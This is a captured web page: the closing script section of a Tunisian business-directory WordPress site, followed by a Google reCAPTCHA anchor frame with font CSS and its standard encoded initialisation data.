        $(".langue > a").click(function (e) {
            e.preventDefault();
            $(".sublangue").slideToggle();
            $(this).parent().toggleClass("active");
        });
    </script>
    <script>
        $(document).ready(function () {
            if ($('.sticky').length) {
                var stickyTop = $('.sticky').offset().top;

                $(window).scroll(function () {
                    var windowTop = $(window).scrollTop();

                    if (stickyTop < windowTop) {
                        $('.sticky').css('position', 'fixed');
                    } else {
                        $('.sticky').css('position', 'relative');
                    }
                });
            }
        });
    </script>
<script>
    $(document).ready(function() {
        var element = document.getElementById("sticky");
        if ($('.sticky1').length) {
            var stickyTop = $('.sticky1').offset().top;
            $(window).scroll(function () {
                var windowTop = $(window).scrollTop();

                if (stickyTop < windowTop) {
                    $('.sticky1').css('position', 'fixed');
                    element.classList.add("stickyAfter");

                } else {
                    element.classList.remove("stickyAfter");
                }
            });
        }
    });
</script>
<script type='text/javascript' id='adsforwp-ads-front-js-js-extra'>
/* <![CDATA[ */
var adsforwp_obj = {"ajax_url":"https:\/\/pagesjaunes.com.tn\/wp-admin\/admin-ajax.php","adsforwp_front_nonce":"060ea7e861","ad_performance_tracker":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/plugins/ads-for-wp/public/assets/js/ads-front.min.js?ver=1.9.16.1' id='adsforwp-ads-front-js-js'></script>
<script type='text/javascript' id='adsforwp-ads-frontend-js-js-extra'>
/* <![CDATA[ */
var adsforwp_browser_obj = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/plugins/ads-for-wp/public/assets/js/ads-frontend.min.js?ver=1.9.16.1' id='adsforwp-ads-frontend-js-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/pagesjaunes.com.tn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='eeb-js-ajax-ef-js-extra'>
/* <![CDATA[ */
var eeb_ef = {"ajaxurl":"https:\/\/pagesjaunes.com.tn\/wp-admin\/admin-ajax.php","security":"c0948c49b8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/encoder-form.js?ver=201126-74026' id='eeb-js-ajax-ef-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfOTsQaAAAAAMEjB_o3aJv8W56Zfph48cd0Vg0B&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfOTsQaAAAAAMEjB_o3aJv8W56Zfph48cd0Vg0B","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-includes/js/wp-util.min.js?ver=5.5.1' id='wp-util-js'></script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/js/app.js?ver=220120-202225' id='pgs_app-js'></script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17723fd17b50433aa785a85f72b6fc90","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfOTsQaAAAAAMEjB_o3aJv8W56Zfph48cd0Vg0B&co=aHR0cHM6Ly9wYWdlc2phdW5lcy5jb20udG46NDQz&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=b9s32l7abfc7
body_size: 45216
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="GuGnaU3zonbBPtArbD2QRQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="GuGnaU3zonbBPtArbD2QRQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GuGnaU3zonbBPtArbD2QRQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/KHEoSCw0MjUsSC5UKSxpZShILGwpKTpxKEgsNDI1LGwpLEgpKSw0MjUpLFcpLEgpKX0sRUk9ZnVuY3Rpb24obCxDLEgsVyl7dHJ5e1c9bFsoKEN8MCkrMiklM10sbFtDXT0obFtDXXwwKS0obFsoKEN8MCkrMSklM118MCktKFd8MCleKEM9PTE/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wr82dcK5XQ/Cl0LDicOxwr5gC8KZGEfCkTnDmsOfw4rDhMKdUxrCs8KRGxPCoG4HV8OewrPDrcKrw64QN0F/dEPCk8K4w7g2Z8OXB13DisKPcEzCp8O3w6FoQMKtA8KiQMKQPsKfwpV7wpDCtD8VwrtPw4TDtQhKwp/[base64]/DqlnDocOjwpU6UMKtVMKdw5F6F8KiC8O9w6/ClnnCkcO9w5ErfMOlRx0uKsOVw53Cp8Ovw6zCnUNYw5lfwo3Cj1gAKDxEw7PCgizDkmsNZDY+KhlZw7jDjRZANRJaR8Kmw7gsw67Cm8OKTcOZwq9YNMKIEMKQfGhKw7HDry/DtMK/wpbCsmfDvl/DphoLaBs9ewAMbcKuwrZNwoFGIwgfw6TCrRhrw63CiWlDwpAPH2LClUYpw5fCl8Kqw4BoD3fCsWXDs8KNK8K5wrDDjEYVIMK2wrXDvMK1I2Ulwo3CoMO2TcOVwo7DpCTDkF01bMK4wrXDsMOvYMKWwpJ/w4UcL1/CtsKkHBx8Ki/CnUTDnsKEw5TCmcOtw6/CmcOwZMKQwrvDphTDsDTDm2I/wrrDscKtZMKBEcKeLFMdwrMTwqo6eA7DqAl4w7XCijfCl2VMwobDjSTDnUZUw4TDomUOw7krw67DrBvCsiQ/w5LCiHpjKFptcVbDoiErKcOeTFXCnMOgW8OcwqNEDcK9wq3CpMOAw6TClwXCnngbPCIaF3c/w6jDmxFbWDDCkWhUwqLCuMOiw6ZPOcO/wpnDiVYxDsKBNC3CnELCoV49wqDCoMK+PR9tw5nDhwrCvsONM8Kew7AJwrU9w7wdX8O3J8K8w5rDgcKSCiB/w7zDnMKHw54Ca8Oqw67CgR3CiMO7w54Mw4LDm8K6wrPCtcKFw53DgMK7w7dtw4zDv8OrVHgyQsKCwqfDhMOXw4cVNgAjwrt2YlPCoSDDrsO8w4jCo8Kif8K7Qi/DsGsjwrYlw7RQwqfCpyTDpsODcS7DqWXDsMKgwr/DqQjDkkvCm8OMwr9KDyTCqmM9woxaw79fw7FcJMOqDx1aw4bCksKQw63CkAjCkgjCmGfClW7CnBphV8O3E0dCLMK4wr7DgQsrw7PCqgfDq8KXJsKZP0XDmcKWw7LCpyvDrgg+w5zCqwMRQ3Bnwr9YK8OZBsK3w5LCnH7CjWDCpcKNWMKAFRpedAwWw6/[base64]/V8Knwp1KTTjCjFstw7Y5WDEhwrULw5XDpMO9wojDk8K8w5NSwqhrTGnDkMK6wr/DgErCosORR8Kgw4vDgsKhfMKWFMOyUW7Dp8KfY2rDtcKEPsO/TEbCh8O0WcOyw45mTMKGw6fCp1Newp8BSi00wqXDqEbDvcOjworDncOVMzdHw4zDoMOzwqHClGXClgRywo5eeMOLR8OUwqfCv8Kjw6HCtEDCtcO+X8KWH8KkwpjCj010Z1prd8KIbMKuIsKhwrzCm8Oqw44Ow4BXw63ClFQ4wpTCimDDjHvCn0bCgWU/w6TDi8KzJcK+wodQNB8hwpDDlcOiaVTDgHYPw5NBw7EkCsOCX0gAU8OqbmHDijlGwrEIw5HDtcO0c8OHZsO7wqR8w77CrsKkecO2csK0UcKJFEECwr7Cv8KADSvCmE/DrsKlHUUfWDsHJSvCgcOnfMOrw7pNDMKfw6BbSXDDpTLCq3PCgXvCkMKyURDDpMO9H8Kdw4QZa8KtPDXCjMKNEA81RsOmETJswo5GfsKfOw3DlMOwwqbCvhJzfsKzZBMbwo5Rw7bCrMO2GsKoQsO7w6ddwp7DrMK1w6XDp1E+AcOQwopdwr/CrnV1w4LDiRbCqcKYwowYwpvDni/[base64]/DvsO7IlvDlhfDnW3CrELDtnHDt2fCohLDrMKqGcKsYsKbH8OcBFjCiiBqwrHChkgYE2skBC3DpkjCrhzCj8KRa0F1w6Rfwo1cwp3DgMODYWc4w5rCq8O8wpbClsKUwr/DvcOnZRrCtzgPFMK1wq7DtU0bwpUCTnPDs35tw53CkMKMY07CjsKLXMO0w73DnDwQHMOmwrHCnjlCacKFw6Esw7Fkw4nDsCHDrzwJEsOpw6s4w40Zw6kzPcOUaTXDgsKlwoJMcMKjPMORDFXDtMOHJyE7wr1iw7/CucONXiDCucKURcOJScO6PsO7VcKXDsOtwqvCkiNXwp1QQ8OWD8OiwrwAw4gPd8OTfMO9Y8OtFsOdw7l4HDbCvUPDiMOLwp/DhsOTZsKPw6XDo8Kqw4RZOsOmCcOpw699wrxXw718wo5QwqrDtcORw73Do0VaacOuIsK9w6VswovCgcO6w5VGBydiwr/[base64]/CvcKVwr9zO0BqwqTDnn7DnMKAST4hwrDCvMKMwqA9HwtLw6rDpVzDnsK1wpcxHcKuXsKkwoLDo1rDrMOdwpt8w5M/UMOgwp5Pb8KLw4fDrMKjwpXDrRnDgsKUwo4XwrZWwr0ycsOhw6ApwqvDj0YlCmbDlMKDw4MyYGYUw4PDmTrCosKNw6Etw7DDpT3DogFBYxbChH3Dv3N0H0HDiwnCl8Kfwp/Cp8KEw60MZcOJV8O5w6/DkAjCi0nCojfDhBXDjn/CscOVw59jwog9wrEgPXjCrsOEw4DDo8KewrTCh1rDpcKjw7sJGRk3wrcGw4YaUBDCjcOZwqt0w6p7Fx3DqsKgUcKEZkcHw7RxKkHCsMKAwp/DrsOtb1nCvFbCisOcecOeIcKJwpzCrsOJXmdcwr7Du8KdEsKmQTPDj3LDosKMw64geDHDojjDt8O0w53Dn0sDMMOMw40iw5ErwpcLdzpSPjI7w4PDkjs2FcOPwowYwp5AwpjCo8KYw4vCgHA/w5Yhw4YiSWpSwqN7wrw8w7/DjTESwqbCscOgwr9WTcOnZ8OqwoIswpPCogzDiMOlwqHDhsOnwoVRacOZw6caeMOswqjDhMKvwpVDcMK2wox8wrzCqQvCjMKewrJhCsKkXVp0wpvCnsKMKcKVQmFHUsOuw75FXsO6UMKNw6sGDxAPf8OVG8KNwrZTDsOoc8Otw4MLw7nDjj/Cq8Ogw7jDlyPDvcOFUx7CgsKCIsK5OcOEw5XDhFleAcKfwqHDs8KEO8Ovwo0Lw7jDkzw/[base64]/wqEsTcKSOUh+Y8OLFcK1TcKWwoVkw4pyR8OCX1xuwpvCp8O6wpHDpBVXWmPCsA95IsKkTWfCi0HDgn/CqMOvSsOHw4nDncOOXcO9RR7Ci8ONwopKw60UfsOGwoTDuiDCsMKnaFJiwo4awoDCmh3DqxbCvjEEwp9VOAjCgcO8wrnDrcKwcsOywqfDpzvDlyF1TgXCvEhwa0ohwpTCnMOfCMKhw7cZw7/Cr3jCq8KBKkTCtMODwonCn0cKw7powoXCh0fDk8OkwocBwoQMBhPDjizDiMKKw6o9w7nCmsKEwqPCrsKOCQMwwobDrTRUDnjCjMKYFcOfHMKhwqZYW8KZBcKTwr4oLFF8FgZywo7DolPCkFYvKcO3SH/Dq8KJeUjCrsKiasOew7NxEWHCmxpqfj/[base64]/CksK/fMK3w59fXnRZw5xxwrjDlUNZwpHCrh0CSjzDqHDCgQPDrcOWI8OqwqRrRDrCpUDDkAHCtgHCuFw5wqRuwp1Lw5nCrX7Dlz/DqsO9YHXDkCjDnMKeGsKvEi5/[base64]/[base64]/[base64]/Dsndowp8pIWgdAiZDw79WTBw2w7Baw5QMfThBwr7CgcO/w6jDmcOEwpJvC8Kzw7jCpMKGbQTDnkfDm8OSE8OKJ8OQw5LDl8O7QQlXMUrCt0h9MMOCd8OBcXAWD1sywpUvwpbClcOiPiFqTcKFwqzDu8OENMOZwprDg8KMKV/DiV4kw6ULG2NBw4Zqw57DpsKADsK0eCctZ8KzwpcBIX9aR0bDk8OLwpIJw5LDt1vDsSkbLnF2woUbwqjDksOyw5o4wqHCtUnCpcOHecK/w7LDmcOyRw3DnBrDpsK0wq0mcV0zw7h9woIqw5fDjEjDtQN0AsOwe31Lwq/DhWzCrsO1dsO6FcOzB8OhwonClcK2wqNsPx0sw4XDqsOSwrTDs8Kbw5pzP8KyUsKCw7k8w57CgmTDu8KGwpzCsFLDlQ5cDS/CqsKhw5QtwpXDhUrDnMKKccKNTsOlw73DkcO5woNZwpTCshzCjsKZw4bDlWDCgcOuBMOiNsOUMSXChMOeN8KBAkILwqt6w5PChljDosOVw65owpI5QH1Yw4rDiMOZwrjDmMOYwo/DsMK6wrEwwqRBYsKVTsKUwq7CqsKpwqfCicKMwrdRwqPDixNmOmcNdMK1w5wRwpPCmkrDlDzDlcOdwpbCsDTCp8OiwrFXw6LDvGDDrzEzw75IEsKLfMKdc2vDlMKnwp80BMKNXTk/b8OfwrJWw4zCsEbCvcO8wq8VKlITw745UGpPw6xJZMKiInTDicOzTWnCuMK6BcKzGDHDoRnCt8Odw5bCkMKKIQtZw6hnwrVFIgJcFcKQVMKWwr3DhsO9MnfDlMO7wrMBw58Ow4ZBwrjCmsKBZsKKw7nDgmzDol/ClMKzBsK7PTQdw5/Dl8KlwobCpz5Iw4HCnsKTw4Q2D8OvNcO5DMOgTCtQY8KYw7bCn2t/aMOjUWVoXSXClDfDkMKoFyhUw6PDpCUgwr15IC/[base64]/GcKbwoTChsO5wroqw7LClMKrdVbDlsKuXjDCpsKdMAHChxrCn8O+WCzDtRfDsMKOw6VZJMOrZsKhB8KmHzjDrcOWDcOKRMOrW8Kfwr/Dk8KtdD5dw6PCi8OkJ0bDtcOGNsKCBcO1wq1owqtuaMKQw6PCt8O3fMOTOS7CtmvCk8OBwpQgwol9w71Vw4nDrkfDqmvChz/CuzHDncOLUsOXwqfCmcO3wqPDncOHw6/Dkk8iccOmeCzDkQEqw57CrW1Lw7B8Fn7Cgj7DgFrCpMOze8OlLcOuXsO+ZzgGBlUXwpB+HMK7w6nCu3AMw5sCw5DDtMKrYsKHw7prw7fDulfCmGEWDQ3ClhXChjI/wqpjw6hTalPCgcO5w5DClcKaw48Xw63DuMORwrtJwrcbbsOhKMOjMsK4asOrw6vDt8Ojw73DssK4fW48dytQw7jDhsKsD3LCpWtlL8OYY8O/[base64]/woEJwp/DrGjDqMKYd8OeXcONaCzDoUV3w5caWcO4wo/[base64]/CjsOjw6UEwpvDhXlCMGV1w57Dgk7CjzM/GXkHEMOuXsK0c1bDhsOaIEcOYSPDsEfDksOvw4orwpTDtcKZwpAHwr8dwrjCkA7DnsKCVFbCrkPCqU8+w6PDgMOaw4dHRsOnw6jCuF4Ew5XCk8Kkwrwxw7LChGRPMsOhSwzDkMKLasO3w4RlwpgzGCTCvcKuEmDDsGVAw7NsQcOEwo/DhQ/[base64]/Dqj5gDsK9wr3CpsK6fsOawqLCn2fDtsOAw78Ww5jDhSTCkMOxw5ZNw61SwprDhcKrQ8OUw4RgwrDDmVHDrixbw4rDniPCmynDocKCL8OFa8OpJHM5w7xQw5t1wqTDkC5pUyQfwrJTBsK/Ckokwo/DplAoJWrCgcOiSsOdwq1tw47Cg8OlScOVw6vDicK0eVLChMKARcK3w5vDinQXwqMzw5HDs8KrPFUHwoPDrDUWw6jDtk/[base64]/wpMNBMOIw5bCn1MAVsK4HXDChsOed8OQw5Yuw6EpwpxXw6UUZcO8TiASwqF5w6zCqcKSWi9vw5vDpVcwOsKTw6PCkMO1wqkeFkXCpMKqQsOAODPDlTHDo0fCtMK8STXDnyLCgUPDosKYwo3CkUA1Vnoha3YEdMK/acKzw5vCnXbDmlcAwpjClGBdMVjDnlnDt8OewrLCqUUtYcO9wpIsw4MpwoTDrsKAwrM5WsO3Zw0KwoNGw6XCh8KkdQw3JAIzw4Faw7MrwpbDmE3Ck8Kuw5JwDMKRwpnCoBXCkRPDssKZQQ/DrSZkHTrDn8KfRBoQTRzCu8O/aBVDa8Kjw7lUMsOIwq7Dki/DlFFbw7xRJEtOwowCRV/Do2TCpgLDpMOFw6fCmA5qPHLCkiM+w4DCnsOBe2xaR0bDrjBUbMKYwqvDmBjDrh/[base64]/CuMKTwrl6A09vwpjCuADCuSNzw5bDrQHDiRZmw4rDhV7ChlkPw5nCgx7DgcO+BMOjQcK0wo/[base64]/[base64]/wopTw6oiPcOEbijDncOGWcOpwpN2a8O5w7vCqsKoQ3vCtsOcwpMVw57CmMO2UCoBJ8KbwoHDg8KTwrUIKXhBOhRwwo/CkMKMwqfDoMK7asOgb8OuwobDh8KrDS0cwpBtw6IzSH94w5PCnhDCpAlkS8O3w6BYHFV3wrPCusK9RXnDrzdTIi5FScKpOMKCwr3DhMOHw5sQE8OIwoXCkcOhwo4QdGE/RsOow5NrQsOxWQ3CoQDCsGE4X8OAw6zDuEwhUW8qwrfDvnxTwpLDjG0iSkoAKsOCQitGw4nCrGDClcKET8Kow4XCmW1nwo5aUicAayTCq8OCw5AGwrPDicKfBFVJTsKsaBjDjl/Dv8KWeVtRFk/CoMKrIgdqfz0Ww6Ycw73CijDDj8OaAMOPZUjDlMO3HgHDsMKsNzIIw5HCmXzDgMOQw43DhcKJwro0w7TClMOSegDDhFnDk2Aiwp8fwrbCpRpmw6fCvz/CnD9Hw4/DlzwRNsOTw4vCtCPDnzpawrciw5PCr8KLw5hdCktzI8KuO8KkJsO3woxZw6LDjMOsw7QyNywwOcKqAjQpOVszwoTDjCXCtCZochAgw5fCjjlGwqLCtHdBw6LDpyfDrMKGK8KVLGs4woHCpMKGwrjDqsOHw6zDu8OIwprCjsKFwonClXvDrlRTw758w43Dpn/DjsKKEFkFRzgRw5oyYVQ4wr5uO8KvZD50UXbDnsKUwr/Dp8Otw7pKw6AlwrFWc0HDhVTCm8Krdm1CwqpTVcOGV8KOwo4Ud8K/wpomwoxkHRdvw7Q7w7plYcKHND7CqCvCsjBgw5PDiMKewobCs8Kmw5fCjBzCtWrChMK+bsKIw6fCn8KMBMOgw5XClw5jwq08GcK0w7w/wplWwozCqsKdMMKHwrxzwpIoRjbCscOswpnDlSw5wp7DgMKbG8O3wpcbwqnDmnbDlcKIw7PCvsKXCS3DhGLDtMO+w6YmworCrMK8wqxkw4Y4NFPDjWvCtV/ClMO4NMO2w7wDdzjCrMOfwq5LA0jCk8KawrvCgxTCkcOPw7DDusOxTz57esKcLSTCl8OYwqE6DsOxw4B7woIdw7/ClMKdEHLCvsKydCoPY8O9w60zTkplN3/Ct1jDu15WwpdSwpJmIiAxG8OxwoRaGDfCgyHDj2oOw60AQD7CtcOJIULDi8O/fHLCncKBwqFNXHd/aDAlLl/CqMO1w73CnmzCr8OKRMOvwr0mwr8OX8OLwoxUwqnCmsKYMcKEw7hrwpZjT8KmNMOqw50mD8KlOMK5wrV9wqk1cyN4RGctc8KSwq/DljXCp147DyHDl8KdwpTDhsOBwpvDscKqfggJw44XB8OzFGXDgMKAw5tQw6DDpMO/EsO3w5LCrF4bw6bCocOjw4JPHj5Tw5vDicKQcShjYlrCj8OXwqrDqUt3d8Kzw6zDv8OEwr3DtsOZMULCqG7CtMOMT8OQw4BALFJ/YUbDvVh8wpnDrVhGIsOjwr7Cj8OyegUbw7E/w4XDqnnDvUMXw4wyRMOpcyI7w4rCiUfCqREfZXrCpU90ecK8b8OAwoTCihBOwokkGsOHw6zDvcOmHsKsw7HDmcO7wq9Fw7gQacKBwonDg8KvQy9cY8OOTsOHDMO+wrhvQHdawo4